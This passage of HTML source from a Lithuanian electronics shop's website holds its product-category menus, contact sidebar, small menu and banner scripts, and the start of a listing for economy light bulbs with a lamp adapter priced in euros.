								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/televizoriaus-laikikliai">TV laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="has-children">TV ir radijo antenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos">Kambarinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos">Lauko antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos">Teleskopinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai">TV stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai">Antenų maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class="has-children">Nuotolinio valdymo pultai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/originalus-ir-analogai">Originalūs ir analogai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/tv-imtuvams-priedeliams">TV imtuvams, priedėliams</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/universalus">Universalūs</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class="has-children">Jungiamieji laidai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/jungiamieji-rf-antenos-kabeliai">Jungiamieji RF antenos kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/koaksialiniai-kabeliai">Koaksialiniai kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/signalu-perdavimo-sistemos">Signalų perdavimo sistemos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-jungtys-lizdai-perejimai">TV jungtys, lizdai, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-signalo-dalikliai">TV signalo dalikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/sat-iranga" class="has-children">Sat įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/komutatoriai-konverteriai">Komutatoriai, konverteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-antenos">Palydovinės TV antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-imtuvai">Palydovinės TV imtuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/sat-irangos-priedai">Sat įrangos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class="has-children">Skaitmeninės TV imtuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/ismanieji-tv-priedeliai">Išmanieji TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/skaitmenines-tv-priedeliai">Skaitmeninės TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/tv-priedeliu-priedai">TV priedėlių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class="has-children">Adapteriai, konverteriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/adapteriai">Adapteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/dalikliai-komutatoriai">Dalikliai, komutatoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/konverteriai">Konverteriai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/televizoriai" class="has-children">Televizoriai, GSM kartotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/televizoriai/Televizoriai1">Televizoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/televizoriai/gsm-kartotuvai-priedai">GSM kartotuvai, priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/kompiuterija">Kompiuterija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class="has-children">Nešiojamų kompiuterių dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/akumuliatoriai-nesiojiemiems-kompiuteriamas">Akumuliatoriai </a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/nesiojamu-kompiuteriu-ekranai">Nešiojamų kompiuterių ekranai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class="has-children">Vidiniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/ausintuvai">Aušintuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/kietieji-diskai">Kietieji diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/maitinimo-blokai">Maitinimo blokai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/operatyvioji-atmintis-ram">Operatyvioji atmintis (RAM)</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/plokstes-kiti-komponentai">Plokštės, kiti komponentai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/vaizdo-plokstes">Vaizdo plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class="has-children">Planšetiniai kompiuteriai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniai-kompiuteriai">Planšetiniai kompiuteriai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-deklai">Planšetinių kompiuterių dėklai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-laikikliai">Planšetinių kompiuterių laikikliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-priedai">Planšetinių kompiuterių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class="">Žaidimų kompiuterių dalys, priedai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class="has-children">Kompiuteriniai jungiamieji laidai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/kompiuteriu-tinklui">Kompiuterių tinklui</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/maitinimo-laidai">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/perejimai-kiti-laidai">Perėjimai, kiti laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/usb-laidai">USB laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class="has-children">Kompiuterių priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/ausines">Ausinės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/klaviaturos">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/kompiuterines-koloneles">Kompiuterinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/mikrofonai1">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/peles-kilimeliai">Pelės, kilimėliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/web-kameros">Web kameros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class="has-children">Išorinės laikmenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/atminties-korteles">Atminties kortelės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/irasymo-diskai">Įrašymo diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/korteliu-skaitytuvai">Kortelių skaitytuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/usb-raktai">USB raktai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class="has-children">Išoriniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/tinklo-iranga">Tinklo įranga</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/ausintuvai-kiti-priedai">Aušintuvai, kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/kietieji-diskai-hdd-dezutes-isoriniai-dvd">Kietieji diskai, HDD dėžutės, išoriniai DVD</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/usb-sakotuvai">USB šakotuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>

<script type="text/javascript">
$('.menu-image').parent().parent().mouseover(function () {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('.png', '-over.png');
  image.attr('src', name);

})

$('.menu-image').parent().parent().mouseout(function() {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('-over.png', '.png');
  image.attr('src', name);
})
</script>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Kategorijos</div>
  <div class="box-content">
    <ul class="box-category">
            <li class="li-first">
                <a href="http://signalocentras.lt/muzikos-prekes" class="li-close">Muzikos prekės </a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class=" li-close">Šviesos efektai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class=" li-close">Stiprintuvai, grotuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class=" li-close">Dūmų mašinos, skysčiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/koloneles" class=" li-close">Kolonėlės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class=" li-close">Mikrofonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class=" li-final">Mikšeriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class=" li-close">Nešiojamos garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class=" li-close">Priedai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/telefonija" class="li-close">Telefonija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class=" li-close">Telefonų baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class=" li-close">Telefonų korpusai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class=" li-close">Telefonų ekranai (LCD)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-priedai" class=" li-close">Telefonų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-dalys" class=" li-close">Telefonų dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class=" li-close">Mobilieji telefonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class=" li-close">Telefonų jungtys (FLEX)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/foto-video-dalys" class=" li-close">Foto-video dalys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/auto" class="li-close">Automobiliams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/auto/antenos-perejimai" class=" li-close">Antenos, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class=" li-close">Automagnetolų jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/apsaugos-sistemos" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class=" li-close">CB radijo stotelės, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/garso-sistemos" class=" li-close">Garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class=" li-close">Navigacijos,vaizdo registratoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliu-priedai" class=" li-close">Aksesuarai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class=" li-close">Garsiakalbiai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/energijos-saltiniai" class="li-close">Energijos šaltiniai</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class=" li-close">Akumuliatoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class=" li-close">Baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class=" li-close">Įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class=" li-close">Įtampos keitikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class=" li-close">Maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class=" li-close">Nešiojamų kompiuterių įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class=" li-close">Rezerviniai maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class=" li-close">Saulės energija</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/elektronikos-dalys" class="li-close">Elektronikos dalys</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class=" li-close">Rezerviniai maitinimo  šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class=" li-close">Puslaidininkiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class=" li-close">Elektronikos komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class=" li-close">Jungikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class=" li-close">Medžiagos konstravimui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class=" li-close">Atviro kodo elektronika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class=" li-close">Rėlės, lizdai,  jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class=" li-close">Saugikliai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/dirbtuviu-iranga" class="li-close">Dirbtuvių įranga</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class=" li-close">Atsuktuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class=" li-close">Konstravimo ir montavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class=" li-close">Izoliacinės medžiagos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class=" li-close">Matavimo ir kontrolės prietaisai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class=" li-close">Multimetrai, srovės matavimo replės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class=" li-close">Klijai, aerozoliai, valikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class=" li-close">Litavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class=" li-close">Litavimo įrankiai ir medžiagos</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/namams" class="active li-open">Namams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/namams/laidai-perejimai" class=" li-close">Laidai, perėjimai</a>
                      </li>
                    <li class="active">
                        <a href="http://signalocentras.lt/namams/apsvietimo-technika" class="active li-open">Apšvietimo technika</a>
                        <ul>
                            <li class="activel2">
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes" class="active li-final">Ekonominės lemputės</a>
                                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/halogenines-ir-kitos-lemputes" class=" li-final">Halogeninės ir kitos lemputės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/kaledines-lemputes" class=" li-final">Kalėdinės Lemputės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/led-juostos" class=" li-final">LED juostos</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/led-lemputes" class=" li-final">LED lemputės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/specialios-paskirties-lemputes" class=" li-final">Specialios paskirties lemputės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/sviestuvai" class=" li-final">Šviestuvai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/apsvietimo-technika/zibintuveliai" class=" li-final">Žibintuvėliai</a>
                              </li>
                          </ul>
                                  </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/megafonai-diktofonai" class=" li-close">Megafonai, diktofonai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/maitinimo-tinklui" class=" li-close">Maitinimo tinklui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class=" li-close">Buitis ir laisvalaikis</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/garsiakalbiai1" class=" li-close">Garsiakalbiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/jungtys" class=" li-close">Jungtys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/tv-sat" class="li-close">TV-SAT</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class=" li-close">TV ir antenų laikikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class=" li-close">TV ir radijo antenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class=" li-close">Nuotolinio valdymo pultai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class=" li-close">Jungiamieji laidai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/sat-iranga" class=" li-close">Sat įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class=" li-close">Skaitmeninės TV imtuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class=" li-close">Adapteriai, konverteriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/televizoriai" class=" li-close">Televizoriai, GSM kartotuvai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/kompiuterija" class="li-close">Kompiuterija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class=" li-close">Nešiojamų kompiuterių dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class=" li-close">Vidiniai komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class=" li-close">Planšetiniai kompiuteriai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class=" li-final">Žaidimų kompiuterių dalys, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class=" li-close">Kompiuteriniai jungiamieji laidai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class=" li-close">Kompiuterių priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class=" li-close">Išorinės laikmenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class=" li-close">Išoriniai komponentai</a>
                      </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje"><img src="https://signalocentras.lt/image/cache/data/banners/1505736491x180-180x180.png" alt="Skubus telefonų remontas" title="Skubus telefonų remontas" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div class="box">
  <div class="box-heading">Paslaugos</div>
  <div class="box-content">
    <ul class="information">
            <li><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje">Skubus telefonų ir kompiuterių remontas per 1 valandą</a></li>
            <li><a href="http://signalocentras.lt/automagnetolu-remontas-ir-atkodavimas">Automagnetolų remontas ir atkodavimas</a></li>
            <li><a href="http://signalocentras.lt/elektronikos-prekiu-remontas">Elektronikos prekių remontas</a></li>
            <li><a href="http://signalocentras.lt/programavimas">Programavimas</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
            <!-- <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li> -->
    </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Kontaktai</div>
  <div class="box-content">
    <div class="contacts">
      El. Paštas: <a href="mailto:info@signalocentras.lt">info@signalocentras.lt</a><br>
        Tel.&nbsp<a href="tel:+370 679 965 77">+370 679 965 77</a><br><a href="tel:+370 670 727 70">+370 670 727 70</a>
    </div>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="http://signalocentras.lt/">Pagrindinis</a>
         &gt; <a href="http://signalocentras.lt/namams">Namams</a>
         &gt; <a href="http://signalocentras.lt/namams/apsvietimo-technika">Apšvietimo technika</a>
         &gt; <a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes">Ekonominės lemputės</a>
      </div>
  <h1>Ekonominės lemputės (14)</h1>
  
      <div class="product-filter">
    <div class="display"><b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display('grid');">Lentelė</a></div>
    <div class="limit"><b>Prekių puslapyje:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?limit=20" selected="selected">20</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?limit=40">40</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?limit=60">60</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?limit=80">80</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Rūšiuoti:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=p.sort_order&order=ASC" selected="selected">Numatyta tvarka</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=pd.name&order=ASC">Pavadinimas A - Ž</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=pd.name&order=DESC">Pavadinimas Ž - A</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=p.price&order=ASC">Kaina didėjančiai</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=p.price&order=DESC">Kaina mažėjančiai</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=p.model&order=ASC">Modelis A - Ž</option>
                                <option value="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes?sort=p.model&order=DESC">Modelis Ž - A</option>
                      </select>
    </div>
  </div>
<!--   <div class="product-compare"><a href="http://signalocentras.lt/?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div> -->
  <div class="product-list">
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-220v→e27--962989"><img src="https://signalocentras.lt/image/cache/data/1605628760Adapteris lemputei 220V→E27-120x120.jpg" title="Adapteris lemputei 220V → E27 " alt="Adapteris lemputei 220V → E27 " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-220v→e27--962989">962989</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes/adapteris-lemputei-220v→e27--962989">Adapteris lemputei 220V → E27 </a><br><span class="red"></span></div>
      <div class="description">Adapteris lemputei 220V → E27&nbsp;
..</div>
            <div class="price">
                <span class="price-old">3.20€</span>
        <span class="price-new">2.56€</span><br>
        <!-- <span class="price-old euro">11.05Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383585438');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
